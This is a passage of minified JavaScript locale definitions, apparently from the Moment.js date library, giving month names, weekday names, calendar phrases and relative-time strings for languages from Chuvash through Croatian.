[сехетре]",nextDay:"[Ыран] LT [сехетре]",lastDay:"[Ĕнер] LT [сехетре]",nextWeek:"[Çитес] dddd LT [сехетре]",lastWeek:"[Иртнĕ] dddd LT [сехетре]",sameElse:"L"},relativeTime:{future:function(a){var b=/сехет$/i.exec(a)?"рен":/çул$/i.exec(a)?"тан":"ран";return a+b},past:"%s каялла",s:"пĕр-ик çеккунт",m:"пĕр минут",mm:"%d минут",h:"пĕр сехет",hh:"%d сехет",d:"пĕр кун",dd:"%d кун",M:"пĕр уйăх",MM:"%d уйăх",y:"пĕр çул",yy:"%d çул"},ordinal:"%d-мĕш",week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){return a.lang("cy",{months:"Ionawr_Chwefror_Mawrth_Ebrill_Mai_Mehefin_Gorffennaf_Awst_Medi_Hydref_Tachwedd_Rhagfyr".split("_"),monthsShort:"Ion_Chwe_Maw_Ebr_Mai_Meh_Gor_Aws_Med_Hyd_Tach_Rhag".split("_"),weekdays:"Dydd Sul_Dydd Llun_Dydd Mawrth_Dydd Mercher_Dydd Iau_Dydd Gwener_Dydd Sadwrn".split("_"),weekdaysShort:"Sul_Llun_Maw_Mer_Iau_Gwe_Sad".split("_"),weekdaysMin:"Su_Ll_Ma_Me_Ia_Gw_Sa".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[Heddiw am] LT",nextDay:"[Yfory am] LT",nextWeek:"dddd [am] LT",lastDay:"[Ddoe am] LT",lastWeek:"dddd [diwethaf am] LT",sameElse:"L"},relativeTime:{future:"mewn %s",past:"%s yn àl",s:"ychydig eiliadau",m:"munud",mm:"%d munud",h:"awr",hh:"%d awr",d:"diwrnod",dd:"%d diwrnod",M:"mis",MM:"%d mis",y:"blwyddyn",yy:"%d flynedd"},ordinal:function(a){var b=a,c="",d=["","af","il","ydd","ydd","ed","ed","ed","fed","fed","fed","eg","fed","eg","eg","fed","eg","eg","fed","eg","fed"];return b>20?c=40===b||50===b||60===b||80===b||100===b?"fed":"ain":b>0&&(c=d[b]),a+c},week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("da",{months:"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekdays:"søndag_mandag_tirsdag_onsdag_torsdag_fredag_lørdag".split("_"),weekdaysShort:"søn_man_tir_ons_tor_fre_lør".split("_"),weekdaysMin:"sø_ma_ti_on_to_fr_lø".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D. MMMM, YYYY LT"},calendar:{sameDay:"[I dag kl.] LT",nextDay:"[I morgen kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[I går kl.] LT",lastWeek:"[sidste] dddd [kl] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s siden",s:"få sekunder",m:"et minut",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dage",M:"en måned",MM:"%d måneder",y:"et år",yy:"%d år"},ordinal:"%d.",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){function b(a,b,c){var d={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[a+" Tage",a+" Tagen"],M:["ein Monat","einem Monat"],MM:[a+" Monate",a+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[a+" Jahre",a+" Jahren"]};return b?d[c][0]:d[c][1]}return a.lang("de",{months:"Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Febr._Mrz._Apr._Mai_Jun._Jul._Aug._Sept._Okt._Nov._Dez.".split("_"),weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),longDateFormat:{LT:"H:mm [Uhr]",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY LT",LLLL:"dddd, D. MMMM YYYY LT"},calendar:{sameDay:"[Heute um] LT",sameElse:"L",nextDay:"[Morgen um] LT",nextWeek:"dddd [um] LT",lastDay:"[Gestern um] LT",lastWeek:"[letzten] dddd [um] LT"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",m:b,mm:"%d Minuten",h:b,hh:"%d Stunden",d:b,dd:b,M:b,MM:b,y:b,yy:b},ordinal:"%d.",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("el",{monthsNominativeEl:"Ιανουάριος_Φεβρουάριος_Μάρτιος_Απρίλιος_Μάιος_Ιούνιος_Ιούλιος_Αύγουστος_Σεπτέμβριος_Οκτώβριος_Νοέμβριος_Δεκέμβριος".split("_"),monthsGenitiveEl:"Ιανουαρίου_Φεβρουαρίου_Μαρτίου_Απριλίου_Μαΐου_Ιουνίου_Ιουλίου_Αυγούστου_Σεπτεμβρίου_Οκτωβρίου_Νοεμβρίου_Δεκεμβρίου".split("_"),months:function(a,b){return/D/.test(b.substring(0,b.indexOf("MMMM")))?this._monthsGenitiveEl[a.month()]:this._monthsNominativeEl[a.month()]},monthsShort:"Ιαν_Φεβ_Μαρ_Απρ_Μαϊ_Ιουν_Ιουλ_Αυγ_Σεπ_Οκτ_Νοε_Δεκ".split("_"),weekdays:"Κυριακή_Δευτέρα_Τρίτη_Τετάρτη_Πέμπτη_Παρασκευή_Σάββατο".split("_"),weekdaysShort:"Κυρ_Δευ_Τρι_Τετ_Πεμ_Παρ_Σαβ".split("_"),weekdaysMin:"Κυ_Δε_Τρ_Τε_Πε_Πα_Σα".split("_"),meridiem:function(a,b,c){return a>11?c?"μμ":"ΜΜ":c?"πμ":"ΠΜ"},longDateFormat:{LT:"h:mm A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendarEl:{sameDay:"[Σήμερα {}] LT",nextDay:"[Αύριο {}] LT",nextWeek:"dddd [{}] LT",lastDay:"[Χθες {}] LT",lastWeek:"[την προηγούμενη] dddd [{}] LT",sameElse:"L"},calendar:function(a,b){var c=this._calendarEl[a],d=b&&b.hours();return c.replace("{}",d%12===1?"στη":"στις")},relativeTime:{future:"σε %s",past:"%s πριν",s:"δευτερόλεπτα",m:"ένα λεπτό",mm:"%d λεπτά",h:"μία ώρα",hh:"%d ώρες",d:"μία μέρα",dd:"%d μέρες",M:"ένας μήνας",MM:"%d μήνες",y:"ένας χρόνος",yy:"%d χρόνια"},ordinal:function(a){return a+"η"},week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("en-au",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},ordinal:function(a){var b=a%10,c=1===~~(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th";return a+c},week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("en-ca",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",L:"YYYY-MM-DD",LL:"D MMMM, YYYY",LLL:"D MMMM, YYYY LT",LLLL:"dddd, D MMMM, YYYY LT"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},ordinal:function(a){var b=a%10,c=1===~~(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th";return a+c}})}),function(a){a(db)}(function(a){return a.lang("en-gb",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},ordinal:function(a){var b=a%10,c=1===~~(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th";return a+c},week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("eo",{months:"januaro_februaro_marto_aprilo_majo_junio_julio_aŭgusto_septembro_oktobro_novembro_decembro".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aŭg_sep_okt_nov_dec".split("_"),weekdays:"Dimanĉo_Lundo_Mardo_Merkredo_Ĵaŭdo_Vendredo_Sabato".split("_"),weekdaysShort:"Dim_Lun_Mard_Merk_Ĵaŭ_Ven_Sab".split("_"),weekdaysMin:"Di_Lu_Ma_Me_Ĵa_Ve_Sa".split("_"),longDateFormat:{LT:"HH:mm",L:"YYYY-MM-DD",LL:"D[-an de] MMMM, YYYY",LLL:"D[-an de] MMMM, YYYY LT",LLLL:"dddd, [la] D[-an de] MMMM, YYYY LT"},meridiem:function(a,b,c){return a>11?c?"p.t.m.":"P.T.M.":c?"a.t.m.":"A.T.M."},calendar:{sameDay:"[Hodiaŭ je] LT",nextDay:"[Morgaŭ je] LT",nextWeek:"dddd [je] LT",lastDay:"[Hieraŭ je] LT",lastWeek:"[pasinta] dddd [je] LT",sameElse:"L"},relativeTime:{future:"je %s",past:"antaŭ %s",s:"sekundoj",m:"minuto",mm:"%d minutoj",h:"horo",hh:"%d horoj",d:"tago",dd:"%d tagoj",M:"monato",MM:"%d monatoj",y:"jaro",yy:"%d jaroj"},ordinal:"%da",week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){return a.lang("es",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:"ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"Do_Lu_Ma_Mi_Ju_Vi_Sá".split("_"),longDateFormat:{LT:"H:mm",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY LT",LLLL:"dddd, D [de] MMMM [de] YYYY LT"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},ordinal:"%dº",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){function b(a,b,c,d){var e={s:["mõne sekundi","mõni sekund","paar sekundit"],m:["ühe minuti","üks minut"],mm:[a+" minuti",a+" minutit"],h:["ühe tunni","tund aega","üks tund"],hh:[a+" tunni",a+" tundi"],d:["ühe päeva","üks päev"],M:["kuu aja","kuu aega","üks kuu"],MM:[a+" kuu",a+" kuud"],y:["ühe aasta","aasta","üks aasta"],yy:[a+" aasta",a+" aastat"]};return b?e[c][2]?e[c][2]:e[c][1]:d?e[c][0]:e[c][1]}return a.lang("et",{months:"jaanuar_veebruar_märts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember".split("_"),monthsShort:"jaan_veebr_märts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets".split("_"),weekdays:"pühapäev_esmaspäev_teisipäev_kolmapäev_neljapäev_reede_laupäev".split("_"),weekdaysShort:"P_E_T_K_N_R_L".split("_"),weekdaysMin:"P_E_T_K_N_R_L".split("_"),longDateFormat:{LT:"H:mm",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY LT",LLLL:"dddd, D. MMMM YYYY LT"},calendar:{sameDay:"[Täna,] LT",nextDay:"[Homme,] LT",nextWeek:"[Järgmine] dddd LT",lastDay:"[Eile,] LT",lastWeek:"[Eelmine] dddd LT",sameElse:"L"},relativeTime:{future:"%s pärast",past:"%s tagasi",s:b,m:b,mm:b,h:b,hh:b,d:b,dd:"%d päeva",M:b,MM:b,y:b,yy:b},ordinal:"%d.",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("eu",{months:"urtarrila_otsaila_martxoa_apirila_maiatza_ekaina_uztaila_abuztua_iraila_urria_azaroa_abendua".split("_"),monthsShort:"urt._ots._mar._api._mai._eka._uzt._abu._ira._urr._aza._abe.".split("_"),weekdays:"igandea_astelehena_asteartea_asteazkena_osteguna_ostirala_larunbata".split("_"),weekdaysShort:"ig._al._ar._az._og._ol._lr.".split("_"),weekdaysMin:"ig_al_ar_az_og_ol_lr".split("_"),longDateFormat:{LT:"HH:mm",L:"YYYY-MM-DD",LL:"YYYY[ko] MMMM[ren] D[a]",LLL:"YYYY[ko] MMMM[ren] D[a] LT",LLLL:"dddd, YYYY[ko] MMMM[ren] D[a] LT",l:"YYYY-M-D",ll:"YYYY[ko] MMM D[a]",lll:"YYYY[ko] MMM D[a] LT",llll:"ddd, YYYY[ko] MMM D[a] LT"},calendar:{sameDay:"[gaur] LT[etan]",nextDay:"[bihar] LT[etan]",nextWeek:"dddd LT[etan]",lastDay:"[atzo] LT[etan]",lastWeek:"[aurreko] dddd LT[etan]",sameElse:"L"},relativeTime:{future:"%s barru",past:"duela %s",s:"segundo batzuk",m:"minutu bat",mm:"%d minutu",h:"ordu bat",hh:"%d ordu",d:"egun bat",dd:"%d egun",M:"hilabete bat",MM:"%d hilabete",y:"urte bat",yy:"%d urte"},ordinal:"%d.",week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){var b={1:"۱",2:"۲",3:"۳",4:"۴",5:"۵",6:"۶",7:"۷",8:"۸",9:"۹",0:"۰"},c={"۱":"1","۲":"2","۳":"3","۴":"4","۵":"5","۶":"6","۷":"7","۸":"8","۹":"9","۰":"0"};return a.lang("fa",{months:"ژانویه_فوریه_مارس_آوریل_مه_ژوئن_ژوئیه_اوت_سپتامبر_اکتبر_نوامبر_دسامبر".split("_"),monthsShort:"ژانویه_فوریه_مارس_آوریل_مه_ژوئن_ژوئیه_اوت_سپتامبر_اکتبر_نوامبر_دسامبر".split("_"),weekdays:"یک‌شنبه_دوشنبه_سه‌شنبه_چهارشنبه_پنج‌شنبه_جمعه_شنبه".split("_"),weekdaysShort:"یک‌شنبه_دوشنبه_سه‌شنبه_چهارشنبه_پنج‌شنبه_جمعه_شنبه".split("_"),weekdaysMin:"ی_د_س_چ_پ_ج_ش".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},meridiem:function(a){return 12>a?"قبل از ظهر":"بعد از ظهر"},calendar:{sameDay:"[امروز ساعت] LT",nextDay:"[فردا ساعت] LT",nextWeek:"dddd [ساعت] LT",lastDay:"[دیروز ساعت] LT",lastWeek:"dddd [پیش] [ساعت] LT",sameElse:"L"},relativeTime:{future:"در %s",past:"%s پیش",s:"چندین ثانیه",m:"یک دقیقه",mm:"%d دقیقه",h:"یک ساعت",hh:"%d ساعت",d:"یک روز",dd:"%d روز",M:"یک ماه",MM:"%d ماه",y:"یک سال",yy:"%d سال"},preparse:function(a){return a.replace(/[۰-۹]/g,function(a){return c[a]}).replace(/،/g,",")},postformat:function(a){return a.replace(/\d/g,function(a){return b[a]}).replace(/,/g,"،")},ordinal:"%dم",week:{dow:6,doy:12}})}),function(a){a(db)}(function(a){function b(a,b,d,e){var f="";switch(d){case"s":return e?"muutaman sekunnin":"muutama sekunti";case"m":return e?"minuutin":"minuutti";case"mm":f=e?"minuutin":"minuuttia";break;case"h":return e?"tunnin":"tunti";case"hh":f=e?"tunnin":"tuntia";break;case"d":return e?"päivän":"päivä";case"dd":f=e?"päivän":"päivää";break;case"M":return e?"kuukauden":"kuukausi";case"MM":f=e?"kuukauden":"kuukautta";break;case"y":return e?"vuoden":"vuosi";case"yy":f=e?"vuoden":"vuotta"}return f=c(a,e)+" "+f}function c(a,b){return 10>a?b?e[a]:d[a]:a}var d="nolla yksi kaksi kolme neljä viisi kuusi seitsemän kahdeksan yhdeksän".split(" "),e=["nolla","yhden","kahden","kolmen","neljän","viiden","kuuden",d[7],d[8],d[9]];return a.lang("fi",{months:"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kesäkuu_heinäkuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu".split("_"),monthsShort:"tammi_helmi_maalis_huhti_touko_kesä_heinä_elo_syys_loka_marras_joulu".split("_"),weekdays:"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai".split("_"),weekdaysShort:"su_ma_ti_ke_to_pe_la".split("_"),weekdaysMin:"su_ma_ti_ke_to_pe_la".split("_"),longDateFormat:{LT:"HH.mm",L:"DD.MM.YYYY",LL:"Do MMMM[ta] YYYY",LLL:"Do MMMM[ta] YYYY, [klo] LT",LLLL:"dddd, Do MMMM[ta] YYYY, [klo] LT",l:"D.M.YYYY",ll:"Do MMM YYYY",lll:"Do MMM YYYY, [klo] LT",llll:"ddd, Do MMM YYYY, [klo] LT"},calendar:{sameDay:"[tänään] [klo] LT",nextDay:"[huomenna] [klo] LT",nextWeek:"dddd [klo] LT",lastDay:"[eilen] [klo] LT",lastWeek:"[viime] dddd[na] [klo] LT",sameElse:"L"},relativeTime:{future:"%s päästä",past:"%s sitten",s:b,m:b,mm:b,h:b,hh:b,d:b,dd:b,M:b,MM:b,y:b,yy:b},ordinal:"%d.",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("fo",{months:"januar_februar_mars_apríl_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan_feb_mar_apr_mai_jun_jul_aug_sep_okt_nov_des".split("_"),weekdays:"sunnudagur_mánadagur_týsdagur_mikudagur_hósdagur_fríggjadagur_leygardagur".split("_"),weekdaysShort:"sun_mán_týs_mik_hós_frí_ley".split("_"),weekdaysMin:"su_má_tý_mi_hó_fr_le".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D. MMMM, YYYY LT"},calendar:{sameDay:"[Í dag kl.] LT",nextDay:"[Í morgin kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[Í gjár kl.] LT",lastWeek:"[síðstu] dddd [kl] LT",sameElse:"L"},relativeTime:{future:"um %s",past:"%s síðani",s:"fá sekund",m:"ein minutt",mm:"%d minuttir",h:"ein tími",hh:"%d tímar",d:"ein dagur",dd:"%d dagar",M:"ein mánaði",MM:"%d mánaðir",y:"eitt ár",yy:"%d ár"},ordinal:"%d.",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("fr-ca",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"Di_Lu_Ma_Me_Je_Ve_Sa".split("_"),longDateFormat:{LT:"HH:mm",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:"[Aujourd'hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},ordinal:function(a){return a+(1===a?"er":"")}})}),function(a){a(db)}(function(a){return a.lang("fr",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"Di_Lu_Ma_Me_Je_Ve_Sa".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:"[Aujourd'hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},ordinal:function(a){return a+(1===a?"er":"")},week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("gl",{months:"Xaneiro_Febreiro_Marzo_Abril_Maio_Xuño_Xullo_Agosto_Setembro_Outubro_Novembro_Decembro".split("_"),monthsShort:"Xan._Feb._Mar._Abr._Mai._Xuñ._Xul._Ago._Set._Out._Nov._Dec.".split("_"),weekdays:"Domingo_Luns_Martes_Mércores_Xoves_Venres_Sábado".split("_"),weekdaysShort:"Dom._Lun._Mar._Mér._Xov._Ven._Sáb.".split("_"),weekdaysMin:"Do_Lu_Ma_Mé_Xo_Ve_Sá".split("_"),longDateFormat:{LT:"H:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:function(){return"[hoxe "+(1!==this.hours()?"ás":"á")+"] LT"},nextDay:function(){return"[mañá "+(1!==this.hours()?"ás":"á")+"] LT"},nextWeek:function(){return"dddd ["+(1!==this.hours()?"ás":"a")+"] LT"},lastDay:function(){return"[onte "+(1!==this.hours()?"á":"a")+"] LT"},lastWeek:function(){return"[o] dddd [pasado "+(1!==this.hours()?"ás":"a")+"] LT"},sameElse:"L"},relativeTime:{future:function(a){return"uns segundos"===a?"nuns segundos":"en "+a},past:"hai %s",s:"uns segundos",m:"un minuto",mm:"%d minutos",h:"unha hora",hh:"%d horas",d:"un día",dd:"%d días",M:"un mes",MM:"%d meses",y:"un ano",yy:"%d anos"},ordinal:"%dº",week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){return a.lang("he",{months:"ינואר_פברואר_מרץ_אפריל_מאי_יוני_יולי_אוגוסט_ספטמבר_אוקטובר_נובמבר_דצמבר".split("_"),monthsShort:"ינו׳_פבר׳_מרץ_אפר׳_מאי_יוני_יולי_אוג׳_ספט׳_אוק׳_נוב׳_דצמ׳".split("_"),weekdays:"ראשון_שני_שלישי_רביעי_חמישי_שישי_שבת".split("_"),weekdaysShort:"א׳_ב׳_ג׳_ד׳_ה׳_ו׳_ש׳".split("_"),weekdaysMin:"א_ב_ג_ד_ה_ו_ש".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D [ב]MMMM YYYY",LLL:"D [ב]MMMM YYYY LT",LLLL:"dddd, D [ב]MMMM YYYY LT",l:"D/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY LT",llll:"ddd, D MMM YYYY LT"},calendar:{sameDay:"[היום ב־]LT",nextDay:"[מחר ב־]LT",nextWeek:"dddd [בשעה] LT",lastDay:"[אתמול ב־]LT",lastWeek:"[ביום] dddd [האחרון בשעה] LT",sameElse:"L"},relativeTime:{future:"בעוד %s",past:"לפני %s",s:"מספר שניות",m:"דקה",mm:"%d דקות",h:"שעה",hh:function(a){return 2===a?"שעתיים":a+" שעות"},d:"יום",dd:function(a){return 2===a?"יומיים":a+" ימים"},M:"חודש",MM:function(a){return 2===a?"חודשיים":a+" חודשים"},y:"שנה",yy:function(a){return 2===a?"שנתיים":a+" שנים"}}})}),function(a){a(db)}(function(a){var b={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},c={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"};return a.lang("hi",{months:"जनवरी_फ़रवरी_मार्च_अप्रैल_मई_जून_जुलाई_अगस्त_सितम्बर_अक्टूबर_नवम्बर_दिसम्बर".split("_"),monthsShort:"जन._फ़र._मार्च_अप्रै._मई_जून_जुल._अग._सित._अक्टू._नव._दिस.".split("_"),weekdays:"रविवार_सोमवार_मंगलवार_बुधवार_गुरूवार_शुक्रवार_शनिवार".split("_"),weekdaysShort:"रवि_सोम_मंगल_बुध_गुरू_शुक्र_शनि".split("_"),weekdaysMin:"र_सो_मं_बु_गु_शु_श".split("_"),longDateFormat:{LT:"A h:mm बजे",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, LT",LLLL:"dddd, D MMMM YYYY, LT"},calendar:{sameDay:"[आज] LT",nextDay:"[कल] LT",nextWeek:"dddd, LT",lastDay:"[कल] LT",lastWeek:"[पिछले] dddd, LT",sameElse:"L"},relativeTime:{future:"%s में",past:"%s पहले",s:"कुछ ही क्षण",m:"एक मिनट",mm:"%d मिनट",h:"एक घंटा",hh:"%d घंटे",d:"एक दिन",dd:"%d दिन",M:"एक महीने",MM:"%d महीने",y:"एक वर्ष",yy:"%d वर्ष"},preparse:function(a){return a.replace(/[१२३४५६७८९०]/g,function(a){return c[a]})},postformat:function(a){return a.replace(/\d/g,function(a){return b[a]})},meridiem:function(a){return 4>a?"रात":10>a?"सुबह":17>a?"दोपहर":20>a?"शाम":"रात"},week:{dow:0,doy:6}})}),function(a){a(db)}(function(a){function b(a,b,c){var d=a+" ";switch(c){case"m":return b?"jedna minuta":"jedne minute";case"mm":return d+=1===a?"minuta":2===a||3===a||4===a?"minute":"minuta";case"h":return b?"jedan sat":"jednog sata";case"hh":return d+=1===a?"sat":2===a||3===a||4===a?"sata":"sati";case"dd":return d+=1===a?"dan":"dana";case"MM":return d+=1===a?"mjesec":2===a||3===a||4===a?"mjeseca":"mjeseci";case"yy":return d+=1===a?"godina":2===a||3===a||4===a?"godine":"godina"}}return a.lang("hr",{months:"sječanj_veljača_ožujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac".split("_"),monthsShort:"sje._vel._ožu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.".split("_"),weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),longDateFormat:{LT:"H:mm",L:"DD. MM. YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY LT",LLLL:"dddd, D. MMMM YYYY LT"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 